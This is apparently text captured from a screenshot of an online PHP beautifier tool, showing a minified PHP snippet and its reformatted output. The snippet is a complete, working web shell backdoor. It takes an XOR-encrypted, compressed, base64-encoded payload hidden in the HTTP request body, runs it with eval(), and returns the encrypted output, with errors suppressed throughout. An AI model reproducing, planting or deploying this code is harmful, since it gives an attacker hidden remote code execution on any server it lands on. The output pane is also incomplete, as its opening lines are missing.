 Code Beautify
JSON Formatter XML Formatter Calculators JSON Beautifier Recent Links Sitemap Favs Login
PHP Beautifier
Add to Fav New Save & Share
Sample
1 <?php
2 $k="80e32263";$kh="6f8af44abea0";$kf="351039f4a7b5";$p
="0UlYyJHG87EJqEz6";function x($t,$k){$c=strlen($k);$l=strlen($t
);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o
.=$t{$i}^$k{$j};}}return $o;}if(@preg_match("/$kh(.+)$kf/"
,@file_get_contents("php://input"),$m)==1){@ob_start();@eval
(@gzuncompress(@x(@base64_decode($m[1]),$k)));$o=@ob_get_contents
();@ob_end_clean();$r=@base64_encode(@x(@gzcompress($o),$k
));print("$p$kh$r$kf");}
3 ?>
Ln: 1 Col: 2 size: 455 B T T
File URL
Auto Update
Format
Download
Output
3 $kh = "6f8af44abea0";
4 $kf = "351039f4a7b5";
5 $p = "0UlYyJHG87EJqEz6";
6 function x($t, $k)
7 {
8 $c = strlen($k);
9 $l = strlen($t);
10 $o = "";
11 for ($i = 0; $i < $l; ) {
12 for ($j = 0; $j < $c && $i < $l; $j++, $i++) {
13 $o .= $t[$i] ^ $k[$j];
14 }
15 }
16 return $o;
17 }
18 if (@preg_match("/$kh(.+)$kf/", @file_get_contents("php://input"),
$m) == 1) {
19 @ob_start();
20 @eval(@gzuncompress(@x(@base64_decode($m[1]), $k)));
21 $o = @ob_get_contents();
22 @ob_end_clean();
23 $r = @base64_encode(@x(@gzcompress($o), $k));
24 print "$p$kh$r$kf";
25 }
26 ?>
27
Ln: 27 Col: 0 size: 628 B T T